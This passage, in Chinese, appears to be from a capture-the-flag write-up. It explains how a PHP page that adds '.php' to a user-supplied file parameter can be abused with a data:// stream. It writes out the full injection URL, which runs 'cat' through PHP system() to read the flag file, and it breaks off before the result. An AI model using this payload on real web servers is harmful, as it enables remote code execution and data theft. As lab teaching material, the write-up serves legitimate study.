 查看 php 源码发现,它会自动给传的 file 添加一个 .php 后缀,即不管输入的是什么文件都当 php 文件处理,我们可以用 data 流伪造一个文件:data://text/plain,<?php system('cat /flag-*.txt');?>,其中逗号前面的部分为协议声明部分,后面的都被当作了数据,可以看到这是一个 php 命令,因此我们访问 http://target/?file=data://text/plain,<?php system('cat /flag-*.txt');?> 即可得到 flag 内容:
